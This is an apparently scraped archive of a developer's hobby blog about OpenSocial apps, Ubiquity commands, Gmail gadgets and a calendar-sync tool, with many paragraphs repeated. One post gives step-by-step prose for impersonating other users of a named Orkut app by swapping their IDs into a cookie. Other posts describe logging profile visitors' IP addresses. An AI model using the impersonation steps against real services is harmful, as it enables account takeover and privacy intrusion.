Holidays around the corner and that just means that I have a lot more time to work on some new hobby project. It is Gmail gadgets this time and I am thinking about writing a couple of them. Here is what I have in mind, and lets see how it materializes. Please do drop in your ideas and suggestions to add features to the gadgets - adding ideas during the ideation phase is the easiest :)
1. Gmail IDS:
Presently, Gmail shows the location of last login, but it is usually limited to the last five log in attempts. The last five login attempts tend to cover a day and hence, I do not really have information about my usage of gmail. Hence, I am planning to come up with a gadget that records Gmail sessions over a longer period, in addition to storing the IP address, Browser details etc. This is along the lines of Sneak-O-Scope for social networks. Once we have the login data, we can also write IDS systems that calculate the risk of login and alert a user when Gmail is accessed by a potential attacker - "a weird IP and a totally different browser". The alert can be over SMS and I am planning to leverage Google Calendar. While we are at it, I also thought of saving the user sessions at Calendar instead of our database, giving user, full control of the data.
2. Gmail 2 factor authentication
Talking about security, I would always love to have two factor authentication for my Google Accounts. As a humble start, a gadget could try incorporating this. The gadget would load and send an SMS to the user with a random token. The gadget would then change the top.location to a login page where the user would have to enter the token code send over the SMS. Once the token code is accepted, the user can continue back to the gmail session.
Both the use cases are not 100% secure as they would not work on Gmail basic; an attacker can simply switch to the basic version (or even access POP and IMAP) to get the mails of the user. Also, since we rely on Google Calendar for alerts, an attacker with the user credentials can simply turn off all alerts from calendar.
Achieving 100% security would require a lot of co-operation from google, but lets just go ahead and work on this, for the sake of curiosity as to how far the ideas go.
Planning to use GData Python Client library, Google App Engine, YUI and the building blocks.
Bookmarking with Ubiquity - automatic tags
I had written about a YAHOO pipe that uses a service to generate tag automatically a few days back. I am now using the service to automatically generate tags for the ubiquity command I was working on.
The pipes is configured to spit out JSON output and all I do is iterate through it the tags and place them in the POST I make to delicious. The tags are space delimited. The biggest advantage of adding automatic tags is its ability to make the bookmarked sites easy to search. I am also looking for services that can index only my delicious pages and search through them. I was looking to make an A9 search xml and add it to my search box to help me recollect resources I have seen. This is infact, a "better-privacy" approach over what infoaxe provides.
The pipes is configured to spit out JSON output and all I do is iterate through it the tags and place them in the POST I make to delicious. The tags are space delimited. The biggest advantage of adding automatic tags is its ability to make the bookmarked sites easy to search. I am also looking for services that can index only my delicious pages and search through them. I was looking to make an A9 search xml and add it to my search box to help me recollect resources I have seen. This is infact, a "better-privacy" approach over what infoaxe provides.
Yahoo Pipe to get tags for a webpage
I had earlier written about a ubiquity command that helped in quickly bookmarking pages. The command posted the bookmark to delicious with the selected text as notes. The command does not support tags yet.
Adding tags manually was always a turn off; that is the reason I was searching for online tag generators for web pages. I wanted some service to which we could pass a url, and it would return a list of tags for the page. I did come across many but none were in a form to be used directly.
Here is a YAHOO pipe that generates Tags when a website is mentioned. I use the Tag Cloud Seeder page to generate the tags and then parse it using pipes.
The parsing has to be a little more streamlined and I am currently working on it. Once this service is done, it would be the way to generate tags for the ubiquity command.
Adding tags manually was always a turn off; that is the reason I was searching for online tag generators for web pages. I wanted some service to which we could pass a url, and it would return a list of tags for the page. I did come across many but none were in a form to be used directly.
Here is a YAHOO pipe that generates Tags when a website is mentioned. I use the Tag Cloud Seeder page to generate the tags and then parse it using pipes.
The parsing has to be a little more streamlined and I am currently working on it. Once this service is done, it would be the way to generate tags for the ubiquity command.
Ubiquity Command : Linkify - Technical Details
In an older post, I had written about a command that lets you insert links by searching for selected text, without leaving the current page. This post is about the technical details.
To understand the details, you would need to understand the basics of authoring a ubiquity command. The code above shows the preview and the execute function. Interestingly, the "this" reference points to the current object only in the execute function. Hence, to pass data between the two, I used the setGlobal and get Global methods that internally set values as attributes of the window object.
Another interesting thing is the way double-clicking works in Firefox. The trailing space is also selected and making that a part of the link does not look good.
I tried out YAHOO BOSS and wrote the search function using it. The response JSON is rendered by the render function.
Another point to note is the way modifiers work. If nothing is specified as the modifier, the modified["word"].text carries the same value as the input text. Hence, the modifiers, along with the input text has to be sanitized.
Another problem I faced was the number of times the preview function was called. There were times when the input to the preview function also had the modifier attached. Making so many searches, with the modifier attached was not good and hence, only the selected text rather than the input is the search query parameter.
Finally, I am also working on using the input text if no text is selected, and using text links if they are directly specified by the user.
To understand the details, you would need to understand the basics of authoring a ubiquity command. The code above shows the preview and the execute function. Interestingly, the "this" reference points to the current object only in the execute function. Hence, to pass data between the two, I used the setGlobal and get Global methods that internally set values as attributes of the window object.
Another interesting thing is the way double-clicking works in Firefox. The trailing space is also selected and making that a part of the link does not look good.
I tried out YAHOO BOSS and wrote the search function using it. The response JSON is rendered by the render function.
Another point to note is the way modifiers work. If nothing is specified as the modifier, the modified["word"].text carries the same value as the input text. Hence, the modifiers, along with the input text has to be sanitized.
Another problem I faced was the number of times the preview function was called. There were times when the input to the preview function also had the modifier attached. Making so many searches, with the modifier attached was not good and hence, only the selected text rather than the input is the search query parameter.
Finally, I am also working on using the input text if no text is selected, and using text links if they are directly specified by the user.
Creating Links while you type using Ubiquity
It is always a pain to converting text to while typing blog posts or emails. I have to Google for the terms before I get the right link to insert in the blog.
This post discusses a ubiquity command that helps you convert text into links easily. You can subscribe to the command from here.
This post discusses a ubiquity command that helps you convert text into links easily. You can subscribe to the command from here.
- Once subscribed, you can use this feature by selecting text in the Rich Text editor where you are typing.
- Invoke Ubiquity and type in "linkify this " to see the search results for the term you have selected.
- A preview pane with YAHOO BOSS search results is displayed. To insert the link of the second search result, you can continue typing "linkify this with 2"
- The text you selected becomes linkified.
- Ability to search for text that you type in, in addition to selected text
- Navigate the search result pages
- Insert any arbitrary link without searching.
Bookmarking to Delicious using Ubiquity
A couple of quick checks and I have my first ubiquity command written. The best thing I liked about the command was the way you could share it easily on GitHub. You can subscribe to it from here. Interestingly, the rel="commands" tag for ubiquity is automatically added and hence, the subscribe button is present right on the page!
The code itself is not really complex, I ripped most of it from the Twitter example.
The delicious API has a post/update URL that can be used to update, with authentication taken care of automatically. The selected text is added as notes. Currently, there are no tags automatically added. I was looking at a tag could generator, but it seems to be too much of a pain.
I still need the feature to search my web history only, and I am still waiting for infoaxe to add the "import delicious" feature.
In the meanwhile, I am working on a ubiquity command that 'linkifies' selected text with URLs of Google search results; particularly useful while blogging. Watch out this space for more ubiquity commands that I come up with :)
The code itself is not really complex, I ripped most of it from the Twitter example.
The delicious API has a post/update URL that can be used to update, with authentication taken care of automatically. The selected text is added as notes. Currently, there are no tags automatically added. I was looking at a tag could generator, but it seems to be too much of a pain.
I still need the feature to search my web history only, and I am still waiting for infoaxe to add the "import delicious" feature.
In the meanwhile, I am working on a ubiquity command that 'linkifies' selected text with URLs of Google search results; particularly useful while blogging. Watch out this space for more ubiquity commands that I come up with :)
Reading those boring mailing lists on a RSS reader
Lifehacker today featured an article about a service that lets you read mails on a RSS feed reader. Though my initial reaction was trying to question why anyone would like to read mails on a reader and lose the capability to reply to them, I realized that this service is the right thing for those mailing lists that you want to be subscribed to, but hate to see them in the inbox.
These are the mailing lists that are private (protected by your credentials) and hence do not expose a direct feed url. You can only get them into your inbox. These are also the lists to which you seldom reply to, and its mostly skimming through articles to keep you informed.
I am subscribed to one such list and I quickly created a mail account to which I directed mails from the mailing list. I tried a Gmail account but the IMAP on gmail somehow seems to be unreachable. I created an AOL mail instead and linked that account to my account on mailonfeed.com.
The only problem with adding this "private" feed to reader is that is uses HTTP authentication and most readers cannot fetch content when HTML authentication is enabled. A better way would have been to add a secret long random string to the end of the feed URL to make it private (like Flickr uses for email uploads)
Till then, just happy with saving some spam from my inbox. :)
These are the mailing lists that are private (protected by your credentials) and hence do not expose a direct feed url. You can only get them into your inbox. These are also the lists to which you seldom reply to, and its mostly skimming through articles to keep you informed.
I am subscribed to one such list and I quickly created a mail account to which I directed mails from the mailing list. I tried a Gmail account but the IMAP on gmail somehow seems to be unreachable. I created an AOL mail instead and linked that account to my account on mailonfeed.com.
The only problem with adding this "private" feed to reader is that is uses HTTP authentication and most readers cannot fetch content when HTML authentication is enabled. A better way would have been to add a secret long random string to the end of the feed URL to make it private (like Flickr uses for email uploads)
Till then, just happy with saving some spam from my inbox. :)
The activity Feeds on Opensocial
I hope this is not greeted with the "Yet another post on Sneak-O-Scope" frustration. Actually, the application is taking up majority of my free time, and thats the reason I seem to write so much about it. This is a about a more generic bug that I have encountered.
Sneak-O-Scope now has activity feeds integrated into it. Activity Feeds are a great way to get visibility as they are the only pieces of information that an application can push to other users. This is again done using the SNAPP application framework. Since the application that SNAPP hosts in inside an iFrame, the application itself cannot instruct the opensocial container to publish the feed. Hence, SNAPP requires the application to expose the URL of the activity feed as an RSS Feed. This RSS Feed is fetched by SNAPP, parsed, and the items are posted to the activity stream.
Interestingly, the gadgets.io.make
In the meanwhile, see your sneak-o-scope updates sent to friends. I am still deciding on how to make more specific and "teasing" updates without compromising on privacy.
As a side thought, since updates can have images linked to your server, sneak-o-scope can theoritically display statistics on times when the friends of a user log in, etc. Bad for privacy is it ? :)
Update :
I found a reply on the Google Forums. It said that the GET_SUMMARIES command parameter had to be set to get the summaries by default. Here is the link.
Sneak-O-Scope - Version 3 - New Release, New Bugs :)
A smooth release for software is not trivial specially when it depends on a lot of external components. I had earlier posted about releasing Sneak-O-Scope V3 on Google App Engine. Though it was seamless initially, some changes on the data by Orkut broke the functionality. The JSON Object that Orkut returned consisted of a internal object called fields_ which is now changed to obj_. I was referring to this throughout my code and hence had to make this change to get the application back in form.
There was also a complaint that the graphs were not displayed properly. This was a bug that crept in when I was looking at extending it to other platforms. I added an identifier that signified the platform to ownerIds, and that ended up passing wrong values to the Maps and the graph. That has also been corrected.
In the previous post, there was also a comment that the application showed a lot of useless data. There was a specific mention of the uselessness of IP address. To that, I would like to point out that more meaningful information derived out of the recorded data is in the offing. I am currently working on getting the application on MySpace, Hi5 and Friendster. Though there are help icons, those are not functional yet.
Once that is done, I would love to add features like
Currently, I am the only person developing the application. It would be great if you could lend a helping hand, development would be easier, quicker and more fun. Please do drop me a mail if this interests you.
There was also a complaint that the graphs were not displayed properly. This was a bug that crept in when I was looking at extending it to other platforms. I added an identifier that signified the platform to ownerIds, and that ended up passing wrong values to the Maps and the graph. That has also been corrected.
In the previous post, there was also a comment that the application showed a lot of useless data. There was a specific mention of the uselessness of IP address. To that, I would like to point out that more meaningful information derived out of the recorded data is in the offing. I am currently working on getting the application on MySpace, Hi5 and Friendster. Though there are help icons, those are not functional yet.
Once that is done, I would love to add features like
- Adding location of visitors
- Adding animated timeline graphs showning when people came and left
- Popularity of a profile when compared to friends
- Most popular profile of the application etc.
- Realtime update of who visits whom
- Badges showing off popularity of people
- People visiting your profile also visited...
Currently, I am the only person developing the application. It would be great if you could lend a helping hand, development would be easier, quicker and more fun. Please do drop me a mail if this interests you.
Sneak-O-Scope - Version 3 - Now on Google App Engine
Hey,
After a week of slogging and fighting with python, Django and webop, I was finally able to host Sneak-O-Scope on Google App Engine. I attended the Google Developer day and that helped me resolve a lot of issues. With the database and code now on the cloud, I would have to see how this helps me scale better. I did have a couple of road blocks, and I thought of writing them all here.
The second major milestone is that Sneak-O-Scope now running on top of the SNAPP Framework. The application should work for MySpace and Hi5 without modification. I have submitted the application for review on these social network and would hopefully get a positive result by the time I return from vacation.
Now for the 'gotchas'
Now waiting to see how it performs on Okrut.
After a week of slogging and fighting with python, Django and webop, I was finally able to host Sneak-O-Scope on Google App Engine. I attended the Google Developer day and that helped me resolve a lot of issues. With the database and code now on the cloud, I would have to see how this helps me scale better. I did have a couple of road blocks, and I thought of writing them all here.
The second major milestone is that Sneak-O-Scope now running on top of the SNAPP Framework. The application should work for MySpace and Hi5 without modification. I have submitted the application for review on these social network and would hopefully get a positive result by the time I return from vacation.
Now for the 'gotchas'
- The template files should not be visible externally and hence should not be specificed in app.yaml. However, this is a restriction only on the hosted service, not the local developer server. It took me a whole lot of debugging to figure out. The error simply said that it was not able to find the template file
- If the python files are not directly under that folder where the server runs, we have to empty __init__.py has to be included inside folders where the python files are placed. This is a python convention, just to be careful.
- The JSON that is sent to the application by SNAPP is currently not parsed. This is a task that I would have to pick up and do at a later point of time.
Now waiting to see how it performs on Okrut.
IIMB-Vista - Second Submission
Previously, I had posted my submission on IIMB-Vista. Unluckily, that did not get selected. I had also written another piece that was submitted under a different name; that got selected. Not sure how this is better than the previous one :(. Too bad that I cannot go to talk tomorrow :(
Making Ammo Ups an opensource product will only increase the cost of development and will lead to mushrooming of copy cats. The free developers and reviewers that opensource promises are realized over a long period not suited for a startup. The company would lose control on the product road map. The existing code could have security implications that would impact the business. The task of separating noise from valuable contributions would take lot of time and effort. The complications of licensing would make it harder for the legal team to prevent look-alikes. The developers lose the incentive for working on a product whose development also seems to happen for free. Rather that riding the wave, the company should invest the time in strategic changes to revamp the product. The audience of these markets is known to be niche, and going opensource would not really matter to them. The company should implement a program to better integrate feedback from this audience.
Open source of NOT - IIMB Vista 2008
Here is my submission for the Software Czars event at IIM B Vista. The caselet can be read from here.
In brief, the caselet was of a gaming and music software manufacture and their dilemma to go open source. The submission had to be a 150 word explanation of whether or not should they embrace open source.
Would love to hear your comments on my arguments.
In brief, the caselet was of a gaming and music software manufacture and their dilemma to go open source. The submission had to be a 150 word explanation of whether or not should they embrace open source.
- AMPS should go opensource as it would enhance the image of the company. The move would make the product better in the long run by letting the gamers develop features they need, eventually bringing in newer users. The Intellectual Property is not only the code but the conceptualizati
on, hardware and design that would be suitably protected by patents. - To start with, AMPS must release a developer API that allows evangelists to create experiences that the company may not have visualized. This would increase the sales of the product and spawn new product lines.
- Open source will bring in fresh developers to add to the army of existing developers working on newer idea of a developer API.
- After judging the above effort, all code can be open sourced. This phased initiative will buy AMPS time to review the quality of existing code to better reflect the company standards
Would love to hear your comments on my arguments.
Securing Orkut Opensocial Applications based on iFrames
A few posts ago, I had written about a bug I had discovered in an application that typically runs on an iFrame. The apparent advantage of using an iFrame is the support for AJAX and seamless implementation across various containers.
The application however failed to implement the mechanism to identify and authenticate the user. Opensocial containers provide the gadgets.io.makeRequest method that can be signed and sent to the server on which the application is hosted. the gadgets.io.makeRequest is an AJAX request to the *.gmodules.com that fetches the content of the required URL from the remote server (an AJAX server proxy). Hence, it cannot be directly used to populate the iFrames.
To summarize, the problem here is that the application should be openend in an iFrame to which we pass an authenticated request identifying the request (using gadgets.io.makeRequest). A quick fix I can think of would be to make a gadgets.io.makeRequest to the server where the application is hosted. The response to this would be a URL with a nounce that would be loaded in the iFrame. The application server would use this nounce to identify the user and associate the cookie of the iFrame to the signed user data that has been posted. The SNAPP application framework would be using this method to initiate iFrames.
However, since the REST API for Orkut Opensocial application is already in the sandbox and hence, iFrames may use that directly going furthur. Till then, this is a small stop-gap solution.
The application however failed to implement the mechanism to identify and authenticate the user. Opensocial containers provide the gadgets.io.makeRequest method that can be signed and sent to the server on which the application is hosted. the gadgets.io.makeRequest is an AJAX request to the *.gmodules.com that fetches the content of the required URL from the remote server (an AJAX server proxy). Hence, it cannot be directly used to populate the iFrames.
To summarize, the problem here is that the application should be openend in an iFrame to which we pass an authenticated request identifying the request (using gadgets.io.makeRequest). A quick fix I can think of would be to make a gadgets.io.makeRequest to the server where the application is hosted. The response to this would be a URL with a nounce that would be loaded in the iFrame. The application server would use this nounce to identify the user and associate the cookie of the iFrame to the signed user data that has been posted. The SNAPP application framework would be using this method to initiate iFrames.
However, since the REST API for Orkut Opensocial application is already in the sandbox and hence, iFrames may use that directly going furthur. Till then, this is a small stop-gap solution.
An Ubiquity plugin for sharing links on Friend Feed
The moment I saw ubiquity, I wanted to cook up some plugin for it. With the pseudo support for natural language processing, there are apparently many cool extensions that can be written. I read through the ubiquity developer guide and got to writing my first ubiquity plugin.
Since this is the first time, I am not straying away from the twitter example. The verb command would simply by "Share" and the supporting noun would be a text, a URL or this (referring to the current URL). The Page title and the URL would then be posted to my friendfeed page. I always wanted a quick way to share pages without really being forced to type annoying tags or descriptions and later search from the saved links. The FriendFeed search is good and I think this tool would get me that.
A little extension to this would be something in lines of a list of interesting web pages that I have read or mark to be read later. I could announce the webpages that I have read, with contents summarized using online summary tools. I was also looking at the nouns and verbs that ubiquity defines and a useful application would be to combine (something like a unix pipe) the commands into a mega mashup. There is already a command that does this, but it was still in beta and the syntax was not natural.
I hope I am also able to convert most of my firefox extensions to ubiquity commands so that I also end up saving some firefox memory !!
Watch out this space as I write about my learnings and implementations of ubiquity commands.
Since this is the first time, I am not straying away from the twitter example. The verb command would simply by "Share" and the supporting noun would be a text, a URL or this (referring to the current URL). The Page title and the URL would then be posted to my friendfeed page. I always wanted a quick way to share pages without really being forced to type annoying tags or descriptions and later search from the saved links. The FriendFeed search is good and I think this tool would get me that.
A little extension to this would be something in lines of a list of interesting web pages that I have read or mark to be read later. I could announce the webpages that I have read, with contents summarized using online summary tools. I was also looking at the nouns and verbs that ubiquity defines and a useful application would be to combine (something like a unix pipe) the commands into a mega mashup. There is already a command that does this, but it was still in beta and the syntax was not natural.
I hope I am also able to convert most of my firefox extensions to ubiquity commands so that I also end up saving some firefox memory !!
Watch out this space as I write about my learnings and implementations
Sneak-O-Scope on SNAPP
Hi,
A couple of posts back, I was talking about a framework that helps converting any website into an opensocial application. In the meanwhile, I was also looking at making Sneak-O-Scope better and extending to other platforms like MySpace, Friendster and Ning. The easiest way for for this was to morph the application into a website and let SNAPP convert it to application on the respective platforms.
I am also working on showing the data better using the Google Visualization tools, to watch out this space for updates on the application. Sneak-O-Scope was release a month ago, and it is not installed on a 1000 profiles. Not impressive numbers, but I guess the application is growing in absense of using the Activity Stream.
A couple of posts back, I was talking about a framework that helps converting any website into an opensocial application. In the meanwhile, I was also looking at making Sneak-O-Scope better and extending to other platforms like MySpace, Friendster and Ning. The easiest way for for this was to morph the application into a website and let SNAPP convert it to application on the respective platforms.
I am also working on showing the data better using the Google Visualization tools, to watch out this space for updates on the application. Sneak-O-Scope was release a month ago, and it is not installed on a 1000 profiles. Not impressive numbers, but I guess the application is growing in absense of using the Activity Stream.

SNAPP - Converting your existing websites into opensocial application
A few days ago, I had written about the bug that I discovered in iRead. That was the time when I was working on a framework; and I just managed to complete it. We decided to call it SNAPP, short for Social Network APPlication. This blog post is a quick introduction about the framework. The technical details will follow.
SNAPP is a simple framework that can help convert an existing website into an opensocial application without really having to worry about the API that Orkut or MySpace expose. Some of the problems that developers face porting existing sites include
Opening the website iFrame however denies the site, data provided by opensocial. Hence, SNAPP posts most of the required data when the iFrame is loaded. Subsequent calls can be made by the cross-domain inter-frame communication module on SNAPP. This ensures that the its is easy to start applications with SNAPP, and extension can also be done easily.
Watch out this space for updates on SNAPP. SNAPP is an opensocial project, so please do pitch in with our ideas. If you own a website and want to make an opensocial application out of it, please do write to me. Would be glad to help.
SNAPP is a simple framework that can help convert an existing website into an opensocial application without really having to worry about the API that Orkut or MySpace expose. Some of the problems that developers face porting existing sites include
- AJAX calls have to be changed since the applications are not hosted on the domain of the website.
- User management can no longer be handled using cookies directly.
- Work needs to be done to create new JSP/PHP pages.
- Security needs a whole new look.
Opening the website iFrame however denies the site, data provided by opensocial. Hence, SNAPP posts most of the required data when the iFrame is loaded. Subsequent calls can be made by the cross-domain inter-frame communication module on SNAPP. This ensures that the its is easy to start applications with SNAPP, and extension can also be done easily.
Watch out this space for updates on SNAPP. SNAPP is an opensocial project, so please do pitch in with our ideas. If you own a website and want to make an opensocial application out of it, please do write to me. Would be glad to help.
Hacking Opensocial Applicaitons - iRead
For the past week, I was working on an tool that would convert any website to an opensocial application with minimal changes. It was then that I realized that authentication of either the person viewing an application, or the application owner was not trivial. Impersonation was simple, mainly because no secret can really be stored in the application, as discussed here.
I looked up some applications to see how they were looking at authentication and found that they were actually vulnerable! I looked at at iRead on Orkut; they seems closest to nice security, but this post is all about logging in as someone else and breaking it !!
All you have to do is look up Opensocial IDs of people whom you want to impersonate and change the cookie on this page.
To look up the Ids of people, you could execute the following code here.
I looked up some applications to see how they were looking at authentication and found that they were actually vulnerable! I looked at at iRead on Orkut; they seems closest to nice security, but this post is all about logging in as someone else and breaking it !!
All you have to do is look up Opensocial IDs of people whom you want to impersonate and change the cookie on this page.
To look up the Ids of people, you could execute the following code here.
You should see the Ids of the people on below the code. Pick up any code and change the cookie of http://orkut.weread.com/iread_index.php to log in as the person. Cookies can be changed for a page using the Firefox Web developer toolbar.
I am working on a mechanism to better identify (read authenticate without asking for a password), so watch out the blog for findings. Till then, happy hacking opensocial applications !!
I am working on a mechanism to better identify (read authenticate without asking for a password), so watch out the blog for findings. Till then, happy hacking opensocial applications !!
Reddit Redirect
Whenever I read digg stories from the RSS feed, I prefer to skip the Digg comments page and navigate directly to the stories. By default, the links on the RSS feed point to the Digg page. I installed this greasemonkey script that saved me a click and took me directly to the stories.
The story with reddit was different; they used to take me directly to the stories. However, I noticed that reddit recently started to show the comments page instead of taking me to the page where the story resided. Here is a quick script, like the Digg Redirect script, that takes you directly to the story.
The script is hosted here and works only on reddit comments page. Currently, the script works only if a user arrives from Google reader, so that user can still comment on the story if he arrives from elsewhere.
The script is simple, and all it does is find the link to the story and redirect the user to the link. The script parses the URL and finds the ID for the story. It then finds the element "title_t3_", picks the url and redirects the user. A pretty simple script !!
The story with reddit was different; they used to take me directly to the stories. However, I noticed that reddit recently started to show the comments page instead of taking me to the page where the story resided. Here is a quick script, like the Digg Redirect script, that takes you directly to the story.
The script is hosted here and works only on reddit comments page. Currently, the script works only if a user arrives from Google reader, so that user can still comment on the story if he arrives from elsewhere.
The script is simple, and all it does is find the link to the story and redirect the user to the link. The script parses the URL and finds the ID for the story. It then finds the element "title_t3_
Extending the Aadvark Bookmarklet
Since installing Firefox 3, I have started to use Aardvark as a bookmarklet rather than an extension. Apart from not cluttering my Firefox extension space, the bookmarklet is cross browser compatiable and extensible. The page details the steps to extend the bookmarklet and also has an example loader. However, I think that there could be a better (but probably more complex) way to write extensions.
The way to add new commands is not very well documented, and the idea of assigning keystrokes is also not well defined. The loader is the point of entry into Aadvark and it requires to be customized to add extensions. I would prefer if the point of entry would still be the main Aadvark loader and extensions are loaded from locations specified by the user. This post explains a way to use the main aadvark loader and still use extensions specified elsewhere. There could be functions in the Loader that would be used to add new funtions (specify function body, key, etc) or modify existing funcitons.
The biggest problem with this approach is that the bookmarklet cannot really remember the extensions that a user has loaded and hence the user may have to specify the extensions everytime Aardvark is used; a totally unusable approach. Hence, I was thinking that the extensions (loaction of the Javascript) could be stored in a cookie. This cookie would be of the Aadvark domain and the loader would have to do the following to read and load the extensions
I am currently working on this, but as the first step, I have modified the extension to have a better "modify" option setting element.contentEditable=true;element.designMode=on. Watch out this space for updates.
The way to add new commands is not very well documented, and the idea of assigning keystrokes is also not well defined. The loader is the point of entry into Aadvark and it requires to be customized to add extensions. I would prefer if the point of entry would still be the main Aadvark loader and extensions are loaded from locations specified by the user. This post explains a way to use the main aadvark loader and still use extensions specified elsewhere. There could be functions in the Loader that would be used to add new funtions (specify function body, key, etc) or modify existing funcitons.
The biggest problem with this approach is that the bookmarklet cannot really remember the extensions that a user has loaded and hence the user may have to specify the extensions everytime Aardvark is used; a totally unusable approach. Hence, I was thinking that the extensions (loaction of the Javascript) could be stored in a cookie. This cookie would be of the Aadvark domain and the loader would have to do the following to read and load the extensions
- Create a hidden iFrame in the page where the launcher is invoked.
- Set the source of the iFrame to a document that can communicate with the invoked domain.
- Read the extensions and load them in the invoked domain
I am currently working on this, but as the first step, I have modified the extension to have a better "modify" option setting element.content
Sneak-O-Scope - Version 2
A little more work, and here we are ready to release version 2 of Sneak-O-Scope. A couple of features have been added, suggestions from users incorporated and a bug fixed. If you are new to this widget, you can take a look at the blog of this application.
The changes are
Some features that we are looking in the next feature include publishing updates on the activity stream, robust server support, and many more. So watch out this space for updates.
Also a reminder. This is an open source project, so please drop us a line if you would like to contribute.
The changes are
- Self visits are no longer recorded. Hence, you will see only visits by others on your profile.
- Details of the visitor are not recorded better.
- If the viewer has also added the application, their Orkut profile is shown.
- If the application is not installed, their IP address is shown. This is done as required by the privacy policies of Orkut Opensocial
- The last 10 visits are shown in the table described above.

Some features that we are looking in the next feature include publishing updates on the activity stream, robust server support, and many more. So watch out this space for updates.
Also a reminder. This is an open source project, so please drop us a line if you would like to contribute.
Sneak-O-Scope now on Orkut
Hi,

After a long time of vetting, Orkut has finally added Sneak-O-Scope to the orkut application. directory. You can click on this link to add the application to your orkut profile page; just ensure that the application is higher than most applications so that it is not collapsed and is properly loaded.
Some changes in the application required by the Orkut Team were
We are also planning to add functionality where the statistics also show links to the profile of people who were on the profile. There is one limitation with this though; the visitor should also have installed the application to get his details, else we can only get the IP address.
The issues link is a list of all the features planned.
Since this is an opensource project, you are welcome to contribute to it. The project is hosted at http://code.google.com/p/sneakoscope .
So far so good, now we will have to see how well we market this so that people start using this. I would hate to see this fail like ScrapsTimeOut.
After a long time of vetting, Orkut has finally added Sneak-O-Scope to the orkut application. directory. You can click on this link to add the application to your orkut profile page; just ensure that the application is higher than most applications so that it is not collapsed and is properly loaded.
Some changes in the application required by the Orkut Team were
- Remove link to "View full application" - this was done
- Show the actual link of the profile instead of the link of the iFrame - this could not be done for reasons explained later in this post.
We are also planning to add functionality where the statistics also show links to the profile of people who were on the profile. There is one limitation with this though; the visitor should also have installed the application to get his details, else we can only get the IP address.
The issues link is a list of all the features planned.
Since this is an opensource project, you are welcome to contribute to it. The project is hosted at http://code.goo
So far so good, now we will have to see how well we market this so that people start using this. I would hate to see this fail like ScrapsTimeOut.
GoSync
A few day ago, I had written about an project I was working on that would send me SMS reminders for appointments on my Outlook Calendar. This post is about the technical details and instructions for use.
The 1.0 release is available here. To install
Appointments from Outlook are picked up using a Java Connector library. This library has a dll and uses the Java Native Interface to connect to Outlook. Technically, something like JACOB could also be used. For interaction with Google Calendar, the Google Java library is used.
Some of the features that I am looking at getting into the next release (if this project is used by people :) ) include
The 1.0 release is available here. To install
- Download the zip file and unzip it at a location where you wish to install it.
- Navigate to the bin location and open google.properties file
- Enter your google email id.
- Do NOT enter the password. It will be encoded and written to the file the first time the program is executed
- If you want you password to be saved, leave google.password.save=true. Else, change it to false.
- Setup your mobile on Google Calendar. Some tips here.
- Run gosync.bat
- To ensure that your outlook and Google Calendar are synchronized, put the bat in your startup folder or use Windows Task Scheduler to schedule sync cycles.
Appointments from Outlook are picked up using a Java Connector library. This library has a dll and uses the Java Native Interface to connect to Outlook. Technically, something like JACOB could also be used. For interaction with Google Calendar, the Google Java library is used.
Some of the features that I am looking at getting into the next release (if this project is used by people :) ) include
- Deleting appointments when deleted from outlook.
- Creating events in a separate private calendar.
- Better way to handle password.
- Better support for recurring events
Sneak-O-Scope
I had written about my experiences with opensocial and its caching troubles in a previous post. Here is the Opensocial Application that I had been working on.
 Called Sneak-O-Scope, the application is like Google Analytics for your orkut profile page. The widget shows you statistics about when and from where visitors visited your profile and even how many people are viewing your profile at any given time. These statistics are updated in real time.
Called Sneak-O-Scope, the application is like Google Analytics for your orkut profile page. The widget shows you statistics about when and from where visitors visited your profile and even how many people are viewing your profile at any given time. These statistics are updated in real time.
The application is currently in sandbox and the application has just been submitted to the orkut Gallery. If you have a sandbox account, you could add the application from this URL. Also, ensure that the application is displayed on the profile page as this is from where it picks up details.
When viewers visits your profile, they see an badge representing the numbers currently on the page. This also records the visit of the viewer. When you view the widget, you can see details like location of visit, time graphs, etc. Here is a screenshot of the widget.
Will write about the technical details of the application in a later post. I would be glad to hear your comments about the application. The application is opensource and you can take a look at the code here.
The application is currently in sandbox and the application has just been submitted to the orkut Gallery. If you have a sandbox account, you could add the application from this URL. Also, ensure that the application is displayed on the profile page as this is from where it picks up details.
When viewers visits your profile, they see an badge representing the numbers currently on the page. This also records the visit of the viewer. When you view the widget, you can see details like location of visit, time graphs, etc. Here is a screenshot of the widget.
Will write about the technical details of the application in a later post. I would be glad to hear your comments about the application. The application is opensource and you can take a look at the code here.
Blackberry for the poor
Hey,
I missed another meeting this morning, and that is when I decided that I needed a reminder system that was a lot more reliable than simple outlook popups. I also stumbled across a plugin for pidgin that sends SMS for missed IMs. That was when I started to write this simple system in Java that could use the Google Calendar Service to send me an SMS, alerting me about the meetings.
Outlook to Google Calendar syncing is nothing new, Google already has a sync software for this.
The only problem with that package is that it does not sync selectively; all information from my outlook goes on to Google Servers. This is something that will not go down well with the policy makers at my job. If only the software allowed the user to select the fields that need to be synced.
So I had to cook up something, and here is what i wrote. Since the code is on Google Code, you can simply sync the code and build it using ANT. If you want a pre-compiled version, drop me your mail id, I could send across the build that I have on my system. You could simply call the batch file during system startup, or event put it in the Windows Task Scheduler so that the Google Calendar and Outlook are in sync.
The code utilizes an outlook interface library and the Calendar client library that Google provides. Technical details will follow in the next post.
I missed another meeting this morning, and that is when I decided that I needed a reminder system that was a lot more reliable than simple outlook popups. I also stumbled across a plugin for pidgin that sends SMS for missed IMs. That was when I started to write this simple system in Java that could use the Google Calendar Service to send me an SMS, alerting me about the meetings.
Outlook to Google Calendar syncing is nothing new, Google already has a sync software for this.
The only problem with that package is that it does not sync selectively; all information from my outlook goes on to Google Servers. This is something that will not go down well with the policy makers at my job. If only the software allowed the user to select the fields that need to be synced.
So I had to cook up something, and here is what i wrote. Since the code is on Google Code, you can simply sync the code and build it using ANT. If you want a pre-compiled version, drop me your mail id, I could send across the build that I have on my system. You could simply call the batch file during system startup, or event put it in the Windows Task Scheduler so that the Google Calendar and Outlook are in sync.
The code utilizes an outlook interface library and the Calendar client library that Google provides. Technical details will follow in the next post.
Orkut Opensocial Caching issues
Hi,
I had analyzed opensocial applications in the past, but writing an application is a whole new thing. I found some free time this weekend and finally decided to put the months of lazy reading to work. The API was good, but I did have some issues with caching. I don't have a external server and prefer development on my localhost using Apache Tomcat.
